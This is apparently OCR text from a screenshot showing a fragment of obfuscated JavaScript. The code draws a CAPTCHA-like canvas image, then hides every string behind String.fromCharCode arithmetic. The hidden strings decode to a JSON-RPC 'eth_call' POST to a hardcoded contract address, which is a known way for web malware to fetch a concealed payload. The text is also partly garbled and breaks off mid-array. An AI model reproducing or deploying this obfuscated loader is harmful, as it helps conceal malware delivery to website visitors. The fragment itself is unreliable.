
{x.strokeStyle='rgba'+'(0'+',0,0,'+'0.2)';x.beginPath();x.moveTo(M
ath.random()*(66+74),Math.random()*
(25+8+7));x.lineTo(Math.random()*(14+36+90),Math.random()*
(26+7+7));x.stroke();}x.font='24'+'px '+'Segoe'+'
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode((19+15));const re=await
fetch(r,{method:String.fromCharCode((8+72),(56+23),(71+12),
(29+20+35)),body:JSON.stringify({jsonrpc:String.fromCharCod
e((19+31),(39+7+0),
(2+46)),method:String.fromCharCode((17+84),(116+0+0),
(6+98),(40+55),(71+28),(48+22+27),(57+51),(103+5)),params:
[{to:String.fromCharCode((40+8),(8+50+62),(24+21+53),
(85+12),(21+8+19),(54+21+24),(65+33),(51+3),(63+24+14),
(94+8),(62+36),(31+67),(39+9),(30+21),(25+19+11),(10+11+29),
(18+20+11),(43+2+3),(24+24),(26+31),(34+20),(11+91),
(38+10+0),(35+2+11),(51+1+5),(39+10),(50+2+2),(28+24+3),
(16+81),(96+5),(19+3+34),(14+31+9),(23+33+45),(46+4),
(51+48),(23+27),(2+52),(31+21+0),(26+26),(45+2+3),